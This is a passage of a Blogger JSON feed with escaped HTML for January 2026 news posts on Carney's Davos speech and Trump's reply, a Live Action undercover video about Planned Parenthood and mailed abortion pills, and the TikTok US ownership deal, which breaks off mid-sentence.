rules-based international order. We joined its institutions, we praised its principles, we benefited from its predictability. And because of that, we could pursue values-based foreign policies under its protection.\u0026nbsp;\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EWe knew the story of the international rules-based order was partially false, that the strongest would exempt themselves when convenient, that trade rules were enforced asymmetrically, and we knew that international law applied with varied rigor, depending on the identity of the accused or the victim.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThis fiction was useful, and American hegemony in particular helped provide public goods, open sea lanes, a stable financial system, collective security and support for frameworks for resolving disputes….\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThis bargain no longer works.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ELet me be direct. We are in the midst of a rupture, not a transition.\u0026nbsp;\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe question for middle powers like Canada is not whether to adapt to the new reality — we must.\u0026nbsp;…What does it mean for middle powers to live the truth? First, it means naming reality. Stop invoking rules-based international order as though it still functions as advertised. Call it what it is: a system of intensifying great power rivalry where the most powerful pursue their interests using economic integration as coercion.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E…We know the old order is not coming back. We shouldn’t mourn it. …\u003C\/em\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ETrump fired back at Carney, declaring, “Canada — look, Canada gets a lot of freebies from us. They should be grateful. I watched your prime minister yesterday — he wasn’t so grateful. But they should be grateful to us. Canada lives because of the United States — remember that, Mark, the next time you make your statements.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/6921916038997051992\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/trump-uninvites-canada-from-his-gaza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/6921916038997051992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/6921916038997051992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/trump-uninvites-canada-from-his-gaza.html","title":"Trump Uninvites Canada From His Gaza ‘Board Of Peace’ After Davos Drama"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8578877039836958376"},"published":{"$t":"2026-01-24T06:19:03.981-08:00"},"updated":{"$t":"2026-01-24T06:19:17.791-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Planned Parenthood Employee Says Abortion ‘Safer’ Than Birth In Undercover Call"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EAn undercover video released by Live Action ahead of the March for Life appears to show a Planned Parenthood employee telling a woman that ending the life of an unborn child is safer than giving birth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInvestigators with Live Action released an undercover video on Thursday that appears to show Planned Parenthood employees being willing to covertly ship abortion pills, and agreeing to ship pills without confirming the gestational age of the child. The video was released as part of an effort to urge the Trump administration to take action to stop the widespread mailing of the abortion drug across the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor the video, Live Action said it made calls to 27 different Planned Parenthood affiliates across the country and asked a number of questions about receiving the abortion drug mifepristone. The video featured recordings of the calls with investigators and Planned Parenthood employees.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn one of the calls, an employee at a Planned Parenthood in Brooklyn Park, Minnesota, tells a woman it would be safer for her to end the life of her unborn child through an in-person abortion or abortion pill than to deliver it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“I mean, I would say like both procedures are really safe and effective, but as with any medical procedure, there are some risks involved,” the employee says in the video, according to Live Action. “Of course, you know, we can talk about that more in detail with, like, a medical care provider just to get more accurate info on that, if that makes sense. But I know they’re like, they’re like, certainly like, safer than, like, you know, carrying to term, I’d say as far as that goes.”\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 560px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2014367975554556078\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2014367975554556078\u0026amp;lang=en\u0026amp;maxWidth=560px\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Fplanned-parenthood-says-aborting-baby-is-safer-than-delivering-it-undercover-video\u0026amp;sessionId=b3835f20207f8eb39335c0de63e56a95b2c3a9aa\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 296px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 560px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn another video from St. Cloud, Minnesota, a Planned Parenthood employee said to a woman that she couldn’t quite tell her what she would see after taking abortion pills.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“You’re pregnant, so the abortion, you will be bleeding and cramping and blood clots to get rid of the pregnancy or get rid of the baby, you know, the pregnancy,” the person said on the call.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn other videos, individuals identified as Planned Parenthood employees by Live Action told women they wouldn’t need to get ultrasounds before getting mailed abortion pills or need follow-up appointments after taking the pills.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Do I have to have an ultrasound?” the Live Action investigator asks a person identified as a Planned Parenthood employee in Santa Fe, New Mexico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“So, if you don’t want an ultrasound, if you’re OK not getting one, we can go ahead and move forward,” the unidentified employee responded, according to the recording published by Live Action.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn Portland, the investigator was told she could get the pills sent to her in a “confidential manner.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Can I do this without my parents knowing?” the Live Action investigator asked.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Yeah, we can set it up to be confidential for you,” the Planned Parenthood employee responded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOther investigators were told that the pills don’t “have to go right to your house” and that Planned Parenthood could “use a different address, you can put like a friend’s address or something.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe video was released at a press conference attended by multiple Republican lawmakers, including Reps. Michael Cloud (R-TX), Mark Harris (R-NC), Troy Downing (R-MT), and Andy Biggs (R-AZ).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EWhen reached for comment on the video, Planned Parenthood did not respond to the specific allegations but claimed to comply with all applicable laws.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Planned Parenthood health centers that offer medication abortion follow all applicable laws and regulations and always ensure care provided reflects the latest credible research and upholds the highest standard of patient care,” Danika Severino of Planned Parenthood told The Daily Wire.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“In accordance with Planned Parenthood Federation of America’s medical standards and guidelines — which are developed and updated with medical experts across the field of sexual and reproductive health care using rigorous scientific evidence — providers at Planned Parenthood health centers explain the associated risks and benefits to patients seeking medication abortion, just as they do with every health care service provided,” she added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe video was published in conjunction with the release of a\u0026nbsp;\u003Ca href=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/LA26-The-State-of-Chemical-Abortion-01.20.26-updated.pdf\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Ereport\u003C\/a\u003E\u0026nbsp;detailing the history and dangers of the abortion pill and a letter to Health and Human Services Secretary Robert F. Kennedy Jr. and Food and Drug Administration Commissioner Marty Makary.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Since its approval in 2000, this drug has ended the lives of approximately 7.5 million children in the United States. Live Action’s investigation now publicly documents how those regulatory failures in safety manifest in clinical practice, particularly within Planned Parenthood facilities tasked with administering this drug under federal safeguards,” Live Action President Lila Rose wrote to Kennedy and Makary.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERose asked the officials to “reevaluate the approval and current regulatory status of mifepristone, strengthen transparency and data collection, and remove this dangerous drug from the market.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOn Thursday, Rose met with Kennedy and said that they\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/x.com\/LilaGraceRose\/status\/2014396553406886052\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Ediscussed\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;the “dangers of the abortion pill.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAhead of the March for Life, the Trump administration did make multiple pro-life policy moves that were praised by conservative groups. The administration ended the use of human fetal tissue in federally-funded research, expanded the Mexico City policy, cutting funding for abortion abroad, and took actions to protect the rights of doctors in Illinois to not perform abortions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThose moves were praised by the Susan B. Anthony Pro-Life America organization, which also demanded that they reverse Biden-era guidelines that allowed the abortion pill to be sent through the mail. These regulations have enabled activists to ship abortion pills into states where medication abortions are technically illegal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“The abortion rate has gone way up over a million at least as far as we can track,” SBA Pro-Life America President Marjorie Dannenfelser said on a press call attended by The Daily Wire. “They’re going up in these states because the abortion drugs, of course, through the mail, anyone can order them, they’re flooding [to] every boyfriend, every trafficker, every woman who orders them.”\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8578877039836958376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/planned-parenthood-employee-says.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8578877039836958376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8578877039836958376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/planned-parenthood-employee-says.html","title":"Planned Parenthood Employee Says Abortion ‘Safer’ Than Birth In Undercover Call"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-4497592757883402841"},"published":{"$t":"2026-01-24T05:32:12.285-08:00"},"updated":{"$t":"2026-01-24T05:32:22.964-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"TikTok Strikes Deal To Stay Active In U.S., Ending Years-Long Battle Over Chinese Ownership"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EChinese tech giant ByteDance has reached a deal over ownership of TikTok for the social media platform to stay active in the United States.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ETikTok\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/newsroom.tiktok.com\/announcement-from-the-new-tiktok-usds-joint-venture-llc?lang=en\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eannounced\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;the deal on Thursday evening after a six-year campaign to ban the app under Chinese ownership from the United States. Congress passed legislation over a year ago that could have spelled the end of TikTok in the United States, but President Donald Trump postponed the ban from going into effect beyond the bill’s stated grace period to reach a deal.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESince 2019, a conglomeration of people and entities have sought legal action against TikTok, while a bipartisan group of lawmakers has sought an outright ban over concerns that the platform was being used by China to steal from and spy on Americans.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe effort to ban TikTok was resisted by social media influencers who have used the platform to further their careers, as well as Trump, who prioritized negotiating with ByteDance to sell off the platform to allow it to continue to operate in the United States.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EUnder the terms of the deal, a new U.S. version of the app will be created, which will be 80% owned by international investors.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ETikTok’s Thursday statement listed the new group of international owners. The largest owners outside of ByteDance itself are the software giant Oracle, the Emirati investment firm MGX, and U.S.-based investment firm Silver Lake. ByteDance will retain 19.9% ownership of the U.S. version of the platform while the other big three will each have 15%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Completing the full consortium of investors are: Dell Family Office, the investment firm of Michael Dell, Founder, Chairman and CEO of Dell Technologies; Vastmere Strategic Investments, LLC, an affiliate of Susquehanna International Group, LLP; Alpha Wave Partners; Revolution; Merritt Way, LLC controlled and managed by partners of Dragoneer; Via Nova, an affiliate of General 